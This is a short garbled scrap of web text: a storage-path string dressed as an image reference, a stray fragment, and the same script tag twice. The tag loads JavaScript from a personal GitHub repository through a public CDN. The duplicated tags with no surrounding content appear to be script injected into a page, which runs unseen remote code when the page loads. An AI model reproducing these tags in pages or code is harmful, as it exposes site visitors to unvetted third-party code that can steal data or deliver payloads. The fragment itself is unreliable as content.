 ( - Sd-454)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  